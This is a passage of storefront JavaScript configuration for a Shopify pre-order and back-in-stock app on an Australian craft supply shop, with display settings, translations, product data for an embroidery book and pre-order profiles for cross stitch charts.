[data-behavior=\"previewer_link\"]","quickViewAppButtonClass":["sca-qv-cartbtn","qview-btn","btn--fill btn--regular"],"quickViewAppActivitor":".qimify-shopify-btn, .qview-button","frequentlyBoughtSelector":".cbb-frequently-bought-container","frequentlyBoughtItemSelector":"ul.cbb-frequently-bought-selector-list li","frequentlyBoughtVariantActivitor":"select.cbb-recommendations-variant-select","frequentlyBoughtVariantSelector":".cbb-frequently-bought-selector-input","frequentlyBoughtProductId":".cbb-frequently-bought-rating-box","frequentlyBoughtProductImage":".cbb-frequently-bought-product-image","priceSelectors":"[data-section-id=\"product-template\"] .product__price, ul[data-price], .price.price--large, dl[data-price], .product__content-header p.product__price, .product-single__prices, .product-single__meta .price-container, ul.product-single__meta-list.list--no-bullets.list--inline, form#AddToCartForm-product-template > p.product__price, .product-price > p.price.product-single__price.product-single__price-product-template, .info_content > p.product-single__price.product-single__price-nov-product-template, .product-form__info-item:nth-child(1) .product-form__info-content, p#product-price, .sh-price-wrapper, .prod-details-info-content h5.price, p.modal_price.product__price, .tt-product-single-info .tt-price, .product-info__price.js-price-wrapper, h3.product-single__price-text, .product-single__price-product-template, .modal_price .price__container, h2.h4-style.price-area, .product-details .product-pricing .product--price, span#productPrice-product-template, .product-single__meta .product-single__prices, .site-box-content span.price, .desc_blk .price, p.modal_price, .product-price.product-main-price, .ProductMeta__PriceList.Heading, .pricing.lht, div#price.detail-price, .h2.product-single__price span#productPrice, .product__price.h6, h2#ProductPrice, .product-submit span.product-price, .product-single__meta .product__price, .product-info__wrapper .product-price, .section.product_section p.modal_price, .product-price_wrapper .product-price, span#ProductPrice, div#product-price span#Main_price_data, ul.product-page--pricing, p#productPrice, div[data-price-wrapper], .product-details div#price, p.price--container, .product-details h2.offers, .price-container.text-money, .product-area__row.cc-animate-init .product-area__col.product-area__col--price, .product-form-block .product-price.product-price--large, .product__details .product__price, .ProductMeta__Price","pricePositionSelectors":".gPreorderPricePositionWrapper","weglotSelector":"li.wg-li a","weglotAttribute":".weglot-container .wgcurrent","theme_name":"Debut","theme_store_id":796},"classes":{"profileId":"gPreorderId","productId":"gPreorderProductId","preorderBadge":"gPreorderBadge","comingSoonBadge":"gPreorderComingSoonBadge","propertyInput":"gPreorderProperty","preorderLocale":"gPreorderLocale","discount":"gPreorderDiscount","partialPayment":"gPreorderPartialPayment","topMessage":"gPreorderTopMessage","bottomMessage":"gPreorderBottomMessage","hidden":"gPreorderHidden","countdown":"gPreorderCountdown","preorderBtn":"gPreorderBtn","naMessage":"gPreorderNAMessage","comingSoonBtn":"gPreorderComingSoonBtn","quickviewPreOrderForm":"quickviewPreOrderForm","singleProductPreOrderForm":"singleProductPreOrderForm","gridProductPreOrderForm":"gridProductPreOrderForm","preorderLoadedForm":"preorderLoaded","hideBuyNowBtn":"hideBuyNowBtn","warning":"gPreorderWarning","loading":"gPLoading","imageWrapper":"gPreorderImageWrapper","backinstockBtn":"gBackInStockBtn","subscribeBtn":"gSubscribeBtn","lineItem":"gPreorderLineItem","preorderLabel":"gPreorderLabel","sellingPlan":"gPreorderSellingPlan","poweredBy":"gPreorderPoweredBy"},"advancedSettings":{"bisOnCollection":false,"productAvailable":true,"badgeOnProductPage":true,"isDuplicateBtn":true,"langNotSupport":["zh-TW","it","ja","vi","pt-BR","he-IL","el","pt-PT"],"bisImageHeaderCenter":"https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-center.png?v=1618467872","bisImageHeaderLeft":"https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-left.png?v=1618468454","bisImageHeaderRight":"https://cdn.shopify.com/s/files/1/0286/0892/1660/products/globo-logo-right.png?v=1618468450","searchProductByHandle":false,"showLog":false,"boughtTogether":true,"showAlertAtcError":false,"searchProductByJson":true},"datetimeFormats":{"en":"en-US","de":"de-DE","fr":"fr-FR","ja":"ja-JP","it":"it-IT","es":"es-ES","ko":"ko-KR","zh":"zh-CN"},"defaultSetting":{"messageAboveFontSize":"14","messageBellowFontSize":"14","checkedPreorderBadge":false,"preorderShape":"rectangle","badgeFontFamily":"Alata","badgeFontVariant":"regular","checked":false,"badgeFontSize":"14","badgePosition":"top-right","badgePositionX":"6","badgePositionY":"6","badgeWidth":"75","badgeHeight":"75","colorButton":{"preorderTextColor":"#FFFFFF","preorderHoverTextColor":"#FFFFFF","preorderBackgroundColor":"#F35046","preorderHoverBackgroundColor":"#D61F2C","preorderBorderColor":"#F35046","preorderHoverBorderColor":"#D61F2C"},"colorMessageAbove":{"messageAboveTextColor":"#EE4444","messageAboveBackgoundColor":null},"colorMessageBellow":{"messageBellowTextColor":"#555555","messageBellowBackgoundColor":"#F5F3F3"},"alignMessage":{"messageAbove":"left","messageBellow":"left","limitMessage":"left"},"fontsizeMessage":{"limitMessage":"14"},"colorNAMessage":{"naMessageTextColor":"#606060","naMessageBackgoundColor":"#FFFFFF","naMessageBorderColor":"#3A3A3A"},"colorComingSoonButton":{"comingSoonBtnTextColor":"#606060","comingSoonBtnBackgoundColor":"#FFFFFF","comingSoonBtnBorderColor":"#3A3A3A"},"colorLimitMessage":{"limitMessageTextColor":"#000","limitMessageBackgroundColor":"#fdf7e3","limitMessageBorderColor":"#eec200"},"colorBadge":{"badgeTextColor":"#FFFFFF","badgeBackgoundColor":"#F35046"},"cartWarning":{"enabled":false},"colorBisButton":{"bisTextColor":"#FFFFFF","bisHoverTextColor":"#FFFFFF","bisBackgroundColor":"#529dbd","bisHoverBackgroundColor":"#387e90","bisBorderColor":"#529dbd","bisHoverBorderColor":"#387e90"},"colorScButton":{"scTextColor":"#FFFFFF","scHoverTextColor":"#FFFFFF","scBackgroundColor":"#64c264","scHoverBackgroundColor":"#25a825","scBorderColor":"#64c264","scHoverBorderColor":"#25a825"},"customBisForm":{"display":"button","bisFontSize":"16","scFontSize":"16"},"bisDeliveryPolicy":{"autoSendCustomer":false,"notificationRate":"1","notificationOrder":"asc","deliveryInterval":"1","minimumQuantity":"1","hideProduct":{"tags":[],"collections":[]}},"bisActivityUpdates":{"autoSendAdmin":false,"quantityThreshold":"1"},"enableDeliveryPolicy":"auto","bisProductSelling":"stop","hiddenLogoBis":false,"hiddenHeaderBis":false,"hiddenHeaderDescriptionBis":false,"hiddenProductInfor":false,"hiddenProductImage":false,"hiddenProductPrice":false,"hiddenFooterBis":false,"shippingPartialPayment":{"defaultShippingFee":"default","titleShippingFee":"Pre-order Shipping","conditionShippingFee":[{"from":"0","to":"","fee":""}]},"contactUs":false,"activeContactUs":false,"order":{"tag":"pre-order"},"collection":{"showBadgeOnly":"firstPreorder","showPreorderBtn":true,"showMessages":false,"showPaymentOption":true},"timezone":"store","aliasFromEmail":"","aliasFormName":"","aliasReplyEmail":"","fieldsBisForm":[{"id":"selectVariant","title":"Select variant","label":"Select variant","placeholder":"","type":"selectVariant","icon":"CircleChevronDownIcon","requiredMessage":"Required","readOnly":true,"showLabel":false,"required":true,"showRequired":false},{"id":"email","title":"Email","label":"Email","placeholder":"Enter your email address","type":"email","icon":"EmailIcon","requiredMessage":"Required","invalidMessage":"Invalid email","readOnly":true,"showLabel":false,"required":true,"showRequired":false},{"id":"phone","title":"Phone","label":"Phone number","placeholder":"Phone number","icon":"PhoneIcon","type":"phone","showLabel":false,"readOnly":true,"requiredMessage":"Required","invalidMessage":"Phone invalid","required":true,"showRequired":false,"hidden":true,"validateIntlPhone":true}],"cart":{"showLineItem":false,"contactSubject":"Pre-order information","lineItemBackgroundColor":"#c7ebfe","lineItemBorderColor":"#0788ca","lineItemTextColor":"#2e2a39b3","lineItemIconColor":"#0788ca","lineItemFontSize":"14","lineItemFontWeight":"400"},"preorderLabel":{"enabled":false,"labelTextColor":"#fff","labelBackgroundColor":"#334fb4","labelBorderColor":"#334fb4","labelFontSize":"14","labelFontWeight":"400"},"colorAlertButton":{"alertTextColor":"#fff","alertBackgroundColor":"#64c264"},"alertButton":{"fontSize":"14","fontWeight":"400"},"comingSoonBtn":false,"showBisSms":true,"showBisEmail":true,"showBisSelectOption":false,"bisCustomerRegistered":{"enable":false,"sendTo":""},"autoSendEmail":true,"autoSendSms":true},"defaultTranslation":{"default":{"preorderText":"Pre Order","messageAboveText":"Don't miss out - Grab yours now before we sell out again!","messageBellowText":"We will fulfill the item as soon as it becomes available","naMessageText":"Not available for Pre order","comingSoonText":"Coming soon","comingSoonAddToCartText":"Coming soon","soldoutText":"Sold out","preorderLimitMessage":"Only :stock items left in stock","outOfStockMessage":"Inventory level is :stock.It is less than you are trying to purchase. Some of the items will be pre-ordered. Continue?","labelCountdownStart":"Coming soon","labelCountdownEnd":"Pre-Order ending in","labelCountdownDays":"Days","labelCountdownHours":"Hours","labelCountdownMinutes":"Minutes","labelCountdownSeconds":"Second","preorderBadge":"Pre Order","preorderLabel":"Pre-order","preorderedItemlabel":"Pre-order item","preorderContactLink":"Reach out for more information →","cartWarningTitle":"Warning: you have pre-order and in-stock in the same cart","cartWarningContent":"Shipment of your in-stock items may be delayed until your pre-order item is ready for shipping.","cartWarningCheckboxLabel":"Don't show this again","partialPaymentLabel":"Payment option","partialPaymentOptionFull":"Full Payment","partialPaymentOptionPart":"Partial Payment","preorderPrice":"PreOrder Price","partialPaymentTitle":"Prepaid amount for {{product.title}} ({{variant.title}})","cartWarningLimitMessage":"There are still :stock pre-order items that can be added to the cart","cartWarningEndLimitMessage":"The number of products that can be pre-ordered has reached the limit","cartWarningAlertMessage":"There are still :stock pre-order items that can be added to the cart. You can purchase up to :max products","bisTextButton":"Email me when available","bisTitleForm":"Email me when available","bisHeaderContent":"Register your email address below to receive an email as soon as this becomes available again","bisPlaceHolderEmail":"Enter your email","bisSubscribeTextButton":"SUBSCRIBE","bisFooterContent":"We will send you an email once the product becomes available. Your email address will not be shared with anyone else","bisSubscribeSuccess":"Your notification has been registered","bisSubscribeFail":"The email address you entered is invalid","bisSubscribeRegistered":"Your email address is registered on this product","bisSubscribeRequired":"The email address is required","bisPhoneRegistered":"Your phone is registered on this product","bisEmailAlertTitle":"Email","bisSmsAlertTitle":"SMS","partialPaymentSaveLavel":"Save","emailPlaceholderBisForm":"Enter your email","partialPaymentReleased":"You will be charged the remaining balance when the product is released on {{ released }}","unsubscribeTitle":"<b>{{ email }}</b><br>will be unsubscribe from the <b>{{ shop_name }}</b> shop listings","unsubscribeButton":"Unsubscribe","unsubscribeSuccess":"You have successfully unsubscribed. Please re-register the product to receive notification","unsubscribeProductUnsubscribed":"You have unsubscribed from this product"}},"settings":{"messageAboveFontSize":"14","messageBellowFontSize":"14","checkedPreorderBadge":false,"preorderShape":"rectangle","badgeFontFamily":"Alata","badgeFontVariant":"regular","checked":false,"badgeFontSize":"14","badgePosition":"top-right","badgePositionX":"6","badgePositionY":"6","badgeWidth":"75","badgeHeight":"75","colorButton":{"preorderTextColor":"#FFFFFF","preorderHoverTextColor":"#FFFFFF","preorderBackgroundColor":"#d646f3","preorderHoverBackgroundColor":"#d61fcf","preorderBorderColor":"#f346ec","preorderHoverBorderColor":"#d61fcf"},"colorMessageAbove":{"messageAboveTextColor":"#ee44db","messageAboveBackgoundColor":null},"colorMessageBellow":{"messageBellowTextColor":"#555555","messageBellowBackgoundColor":"#F5F3F3"},"colorNAMessage":{"naMessageTextColor":"#606060","naMessageBackgoundColor":"#FFFFFF","naMessageBorderColor":"#3A3A3A"},"colorBadge":{"badgeTextColor":"#FFFFFF","badgeBackgoundColor":"#F35046"},"cartWarning":{"enabled":true},"colorBisButton":{"bisTextColor":"#FFFFFF","bisHoverTextColor":"#FFFFFF","bisBackgroundColor":"#529dbd","bisHoverBackgroundColor":"#387e90","bisBorderColor":"#529dbd","bisHoverBorderColor":"#387e90"},"colorScButton":{"scTextColor":"#FFFFFF","scHoverTextColor":"#FFFFFF","scBackgroundColor":"#64c264","scHoverBackgroundColor":"#25a825","scBorderColor":"#64c264","scHoverBorderColor":"#25a825"},"customBisForm":{"display":"hidden","bisFontSize":"16","scFontSize":"16"},"bisActivityUpdates":{"autoSendAdmin":false,"quantityThreshold":"1"},"bisDeliveryPolicy":{"autoSendCustomer":false,"notificationRate":"1","notificationOrder":"asc","deliveryInterval":"1","minimumQuantity":"1","hideProduct":{"tags":null,"collections":null}},"bisProductSelling":"stop","hiddenLogoBis":false,"fieldsBisForm":[{"id":"selectVariant","title":"Select variant","label":"Select variant","placeholder":null,"type":"selectVariant","icon":"CircleChevronDownMinor","requiredMessage":"Required","readOnly":true,"showLabel":false,"required":true},{"id":"email","title":"Email","label":"Email","placeholder":"Enter your email address","type":"email","icon":"EmailMajor","requiredMessage":"Required","invalidMessage":"Invalid email","readOnly":true,"showLabel":false,"required":true}],"alignMessage":{"messageAbove":"left","messageBellow":"left","limitMessage":"left"},"fontsizeMessage":{"limitMessage":"14"},"colorLimitMessage":{"limitMessageTextColor":"#000","limitMessageBackgroundColor":"#fdf7e3","limitMessageBorderColor":"#e700ee"},"enableDeliveryPolicy":"auto","hiddenHeaderBis":false,"hiddenHeaderDescriptionBis":false,"hiddenProductInfor":false,"hiddenProductImage":false,"hiddenProductPrice":false,"hiddenFooterBis":false,"collection":{"showBadgeOnly":"onlyPreorder","showPreorderBtn":true,"showMessages":false,"showPaymentOption":false},"timezone":"store","enableWhenContinueSelling":true,"customCss":"","checkedBackInStock":true,"quickviewSupport":true,"partialPayment":false,"applyDiscount":false,"paymentDiscount":false,"removeBranding":false,"removePreorderBranding":true,"customTimezone":true,"datetimeFormat":false,"productListSupport":true,"proxyProducts":false},"translation":{"default":{"preorderText":"Pre-order","messageAboveText":"Don't miss out - Grab yours now before we sell out again!","messageBellowText":"We will fulfill the item as soon as it becomes available","naMessageText":"Unavailable","preorderLimitMessage":"Only :stock items left in stock","outOfStockMessage":"Inventory level is :stock. It is less than you are trying to purchase. Some of the items will be pre-ordered. Continue?","labelCountdownStart":"Pre-order starting in","labelCountdownEnd":"Pre-Order ending in","labelCountdownDays":"Days","labelCountdownHours":"Hours","labelCountdownMinutes":"Minutes","labelCountdownSeconds":"Second","preorderBadge":"Pre-order","preorderedItemlabel":"Note: Pre-order item","cartWarningTitle":"Warning: you have pre-order and in-stock in the same cart","cartWarningContent":"Shipment of your in-stock items may be delayed until your pre-order item is ready for shipping.","cartWarningCheckboxLabel":"Don't show this again","partialPaymentLabel":"Payment option","partialPaymentOptionFull":"Full payment","partialPaymentOptionPart":"Partial payment","preorderPrice":"Pre-order price","partialPaymentTitle":"Prepaid amount for {{product.title}} ({{variant.title}})","cartWarningLimitMessage":"There are still :stock pre-order items that can be added to the cart","cartWarningEndLimitMessage":"The number of products that can be pre-ordered has reached the limit","cartWarningAlertMessage":"There are still :stock pre-order items that can be added to the cart. You can purchase up to :max products","bisTextButton":"Email me when available","bisTitleForm":"Email me when available","bisHeaderContent":"Register your email address below to receive an email as soon as this becomes available again","bisPlaceHolderEmail":"Enter your email","bisSubscribeTextButton":"SUBSCRIBE","bisFooterContent":"We will send you an email once the product becomes available","bisSubscribeSuccess":"Your notification has been registered","bisSubscribeFail":"The email address you entered is invalid","bisSubscribeRegistered":"Your email address is registered on this product","bisSubscribeRequired":"The email address is required","selectVariantLabelBisForm":"Select variant","selectVariantPlaceholderBisForm":null,"selectVariantRequiredBisForm":"Required","emailLabelBisForm":"Email","emailPlaceholderBisForm":"Enter your email","emailRequiredBisForm":"The email address is required","emailInvalidBisForm":"The email address you entered is invalid"}},"thirdPartyIntegration":{"eventGGAnalytics":{"preorder":{"enableFunction":false,"eventCategory":":product_type (Globo Pre-order)","eventAction":"Added pre-order product","eventLabel":"Add event pre-order"},"backinstock":{"enableFunction":false,"eventCategory":":product_type (Globo Pre-order)","eventAction":"Subscribed back in stock product","eventLabel":"Add event back in stock"}}},"useSellingPlan":0,"new_frontend":0,"shopEmail":"kerryn@allthreads.com.au"};
        window.GloboPreorderParams.metafield = 'Shop metafield';
    

    window.GloboPreorderParams.timezone_offset = '+10:00';
    window.GloboPreorderParams.now = '2026-01-25T12:03:55.0000+10:00';
    window.GloboPreorderParams.locale = "en";
    window.GloboPreorderParams.rootUrl = '';
    window.GloboPreorderParams.page = "product";
    window.GloboPreorderParams.product = null;
     
        window.GloboPreorderParams.product = {"id":1305975652395,"title":"Crewel And Surface Embroidery By Trish Burr","handle":"crewel-and-surface-embroidery-by-trish-burr","description":"\u003cp\u003eCrewel \u0026amp; Surface Embroidery – Inspirational Floral Designs By Trish Burr. Trish'S Latest Addition To Her Superb Range Of Embroidery Books Featuring Long And Short Stitch.\u003c\/p\u003e\n","published_at":"2018-06-06T08:02:36+10:00","created_at":"2018-06-06T08:02:36+10:00","vendor":"Craftbook Wholesalers","type":"Books Magazines and DVD's","tags":["Crewel Embroidery"],"price":3999,"price_min":3999,"price_max":3999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12410167722027,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"dc85058a-a6c5-11e5-e112-22ab7f2b51a8","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Crewel And Surface Embroidery By Trish Burr","public_title":null,"options":["Default Title"],"price":3999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"9781863513777","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.allthreads.com.au\/cdn\/shop\/products\/GetProductPictureById_b9fbb477-651c-452c-8fb3-43af683c799e.png?v=1528236159"],"featured_image":"\/\/www.allthreads.com.au\/cdn\/shop\/products\/GetProductPictureById_b9fbb477-651c-452c-8fb3-43af683c799e.png?v=1528236159","options":["Title"],"media":[{"alt":null,"id":1704696643627,"position":1,"preview_image":{"aspect_ratio":1.336,"height":113,"width":151,"src":"\/\/www.allthreads.com.au\/cdn\/shop\/products\/GetProductPictureById_b9fbb477-651c-452c-8fb3-43af683c799e.png?v=1528236159"},"aspect_ratio":1.336,"height":113,"media_type":"image","src":"\/\/www.allthreads.com.au\/cdn\/shop\/products\/GetProductPictureById_b9fbb477-651c-452c-8fb3-43af683c799e.png?v=1528236159","width":151}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eCrewel \u0026amp; Surface Embroidery – Inspirational Floral Designs By Trish Burr. Trish'S Latest Addition To Her Superb Range Of Embroidery Books Featuring Long And Short Stitch.\u003c\/p\u003e\n"};
        
window.GloboPreorderParams.product.variants[0] = {"id":12410167722027,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"dc85058a-a6c5-11e5-e112-22ab7f2b51a8","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Crewel And Surface Embroidery By Trish Burr","public_title":null,"options":["Default Title"],"price":3999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"9781863513777","requires_selling_plan":false,"selling_plan_allocations":[]};
                window.GloboPreorderParams.product.variants[0].inventory_quantity = 1;
                window.GloboPreorderParams.product.variants[0].inventory_policy = "deny";
                window.GloboPreorderParams.product.variants[0].metafields = window.GloboPreorderParams.product.variants[0].metafields || {};
                window.GloboPreorderParams.product.variants[0].metafields.globo_preorder ={};
        window.GloboPreorderParams.product.collections = [60854501419];
        window.GloboPreorderParams.product.first_available_variant = {"id":12410167722027,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"dc85058a-a6c5-11e5-e112-22ab7f2b51a8","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Crewel And Surface Embroidery By Trish Burr","public_title":null,"options":["Default Title"],"price":3999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"9781863513777","requires_selling_plan":false,"selling_plan_allocations":[]};
        window.GloboPreorderParams.product.selected_variant = null;
        window.GloboPreorderParams.product.metafields = window.GloboPreorderParams.product.metafields || {};
        window.GloboPreorderParams.product.metafields.globo_preorder = {};
    
    window.GloboPreorderParams.collectionId = null;
    window.GloboPreorderParams.products = [];
    window.GloboPreorderParams.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"AUD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.GloboPreorderParams.customer = null;
    window.GloboPreorderParams.customerJson = {};
    ;
    window.GloboPreorderParams.themeOs20 = true;
    window.GloboPreorderParams.proxyUrl = '/apps/preorder/';
    window.GloboPreorderParams.apiUrl = window.GloboPreorderParams.apiUrl.replace('globosoftware.net', 'globo.io');
    window.GloboPreorderParams.products = window.GloboPreorderParams.products || [];
    
    
        window.GloboPreorderParams.products = window.GloboPreorderParams.products.concat([]);
    

    if(typeof GloboPreorderParamsOverride.selectors !== 'undefined'){
        Object.assign(window.GloboPreorderParams.selectors,GloboPreorderParamsOverride.selectors);
        delete GloboPreorderParamsOverride.selectors;
    }
    if(typeof GloboPreorderParamsOverride.advancedSettings !== 'undefined'){
        Object.assign(window.GloboPreorderParams.advancedSettings,GloboPreorderParamsOverride.advancedSettings);
        delete GloboPreorderParamsOverride.advancedSettings;
    }
    delete GloboPreorderParamsOverride.settings;
    delete GloboPreorderParamsOverride.thirdPartyIntegration;
    delete GloboPreorderParamsOverride.translation;
    if(Object.keys(GloboPreorderParamsOverride).length){
        Object.assign(window.GloboPreorderParams,GloboPreorderParamsOverride);
    }
    
    delete window.GloboPreorderParams.preorderSettings;
    window.GloboPreorderParams.preorderSettings = {};
    window.GloboPreorderParams.preorderSettings.profiles = {};
    window.GloboPreorderParams.remainingUnits ={};
    window.GloboPreorderParams.endQuantityVariants =null;
        window.GloboPreorderParams.preorderSettings = {"products":{"6878028300353":{"40148983840833":410773},"6878027776065":{"40148980727873":410774},"6878030397505":{"40148993245249":410775},"6878029742145":{"40148990001217":410776},"6878029054017":{"40148987641921":410777},"6822086082625":{"39977521479745":411114},"6853773164609":{"40077501857857":411115},"6853783224385":{"40077524697153":411116},"6822123372609":{"39977621913665":411117},"6822126682177":{"39977633644609":411119},"6853768118337":{"40077493174337":411120},"6822083067969":{"39977515712577":411121},"4252235726913":{"30701571375169":411123},"6879871598657":{"40158099144769":412226,"40158099177537":412226,"40158099210305":412226,"40158099243073":412226,"40158099275841":412226,"40158099308609":412226,"40158099341377":412226,"40158099374145":412226,"40158099406913":412226,"40158099439681":412226,"40158099472449":412226,"40158099505217":412226,"40158099537985":412226,"40158099570753":412226,"40158099603521":412226,"40158099636289":412226,"40158099669057":412226,"40158099701825":412226},"7385645908033":{"41616238673985":845132,"41616238706753":845132},"7347083182145":{"41507020210241":845133},"7357993615425":{"41544478228545":845266},"7415481303105":{"41675493670977":862795},"7415483793473":{"41675495866433":862796},"7415453089857":{"41675455725633":862797},"7415526522945":{"41675555897409":862798},"7415523377217":{"41675549900865":862799},"7415446798401":{"41675450024001":862800},"7415469473857":{"41675479908417":862801,"41675479941185":862801},"7415486054465":{"41675497832513":862802},"7415521869889":{"41675547869249":862803},"7415528226881":{"41675557765185":862804},"7415474028609":{"41675484266561":862805},"7415459610689":{"41675465588801":862806},"7415446306881":{"41675449598017":862807},"7415487660097":{"41675499241537":862808},"7415466131521":{"41675477057601":862827},"7415525146689":{"41675553210433":862828},"7415552049217":{"41675589419073":862832},"7416109793345":{"41676919636033":864011},"7416109432897":{"41676914163777":864012},"7416117100609":{"41676935331905":864013},"7416114741313":{"41676930777153":864014},"7416121294913":{"41676946669633":864015},"7416113659969":{"41676928778305":864016},"7416118837313":{"41676942704705":864017},"7416115527745":{"41676932186177":864018},"7416119558209":{"41676943654977":864019},"7416109105217":{"41676914032705":864020},"7416108679233":{"41676913836097":864021},"7416108449857":{"41676913803329":864022},"7416118181953":{"41676941721665":864023},"7416117755969":{"41676940673089":864024},"7416115200065":{"41676931432513":864025},"7416116052033":{"41676932907073":864026},"7416104845377":{"41676906397761":864027},"7416038686785":{"41676818153537":864028},"7416039702593":{"41676819005505":864029},"7416107171905":{"41676912558145":864030},"7416124047425":{"41676949848129":864031},"7416122507329":{"41676948111425":864032},"7510079569985":{"41994152935489":1018590,"41994152968257":1018590},"7512695537729":{"42003832209473":1024320},"7512696913985":{"42003839647809":1024371},"7512697536577":{"42003840925761":1024372},"7512697700417":{"42003841646657":1024373},"7512697176129":{"42003840532545":1024432},"7512701730881":{"42003859243073":1024434},"7512710611009":{"42003911934017":1024501},"7512712839233":{"42003916390465":1024504},"7512712446017":{"42003915538497":1024505},"7512713232449":{"42003918159937":1024506},"7512715558977":{"42003931103297":1024512},"7512718999617":{"42003946143809":1024561,"42003946176577":1024561,"42003946209345":1024561},"7512724144193":{"42003967541313":1024562},"7512719818817":{"42003948503105":1024563,"42003948535873":1024563},"7512724013121":{"42003966558273":1024564,"42003966591041":1024564,"42003966623809":1024564,"42003966656577":1024564,"42003972227137":1024564},"7512722178113":{"42003961118785":1024565,"42003961151553":1024565},"7512718114881":{"42003942441025":1024566,"42003942473793":1024566},"7512717557825":{"42003941130305":1024567},"7512725946433":{"42003984449601":1024598,"42003984482369":1024598},"7512725848129":{"42003984056385":1024599,"42003984089153":1024599},"7512726143041":{"42003985104961":1024600},"7512735154241":{"42004019806273":1024617},"7512745476161":{"42004045103169":1024637,"42004045135937":1024637,"42004045168705":1024637,"42004045201473":1024637,"42004045234241":1024637,"42004045267009":1024637},"7512745377857":{"42004044775489":1024638,"42004044808257":1024638,"42004044841025":1024638,"42004044873793":1024638,"42004044906561":1024638,"42004044939329":1024638},"7512746459201":{"42004047331393":1024642},"7512746426433":{"42004047298625":1024643}}};
      
      window.GloboPreorderParams.preorderSettings.profiles = window.GloboPreorderParams.preorderSettings.profiles || {};
      
window.GloboPreorderParams.preorderSettings.profiles = Object.assign(window.GloboPreorderParams.preorderSettings.profiles, {"410773":{"id":410773,"is_profile":0,"name":"Among the Crows Cross Stitch Chart by Frog Cottage Designs","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"{\"type\":\"now\",\"condition\":null}","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":null,"after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"naMessage\",\"onlyUpdate\":true}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2022-09-19T03:48:55.000000Z","selling_plan_ids":[]},"410774":{"id":410774,"is_profile":0,"name":"Brings Joy Cross Stitch Chart by Frog Cottage Designs","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"{\"type\":\"now\",\"condition\":null}","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":null,"after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"naMessage\",\"onlyUpdate\":true}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2022-09-19T03:48:55.000000Z","selling_plan_ids":[]},"410775":{"id":410775,"is_profile":0,"name":"Heather Brown 1905 Cross Stitch Chart by Frog Cottage Designs","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"{\"type\":\"now\",\"condition\":null}","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":null,"after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"naMessage\",\"onlyUpdate\":true}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2022-09-19T03:48:55.000000Z","selling_plan_ids":[]},"410776":{"id":410776,"is_profile":0,"name":"Merry Redwork Sampler Cross Stitch Chart by Frog Cottage Designs","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"{\"type\":\"now\",\"condition\":null}","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":null,"after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"naMessage\",\"onlyUpdate\":true}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2022-09-19T03:48:55.000000Z","selling_plan_ids":[]},"410777":{"id":410777,"is_profile":0,"name":"My Stitchy Things Cross Stitch Chart by Frog Cottage Designs","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"{\"type\":\"now\",\"condition\":null}","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":null,"after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"naMessage\",\"onlyUpdate\":true}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":0,"coming_soon_status":0,"updated_at":"2022-09-19T03:48:55.000000Z","selling_plan_ids":[]},"411114":{"id":411114,"is_profile":0,"name":"Birdhouse and Two Birds Felt Craft Kit by Corinne 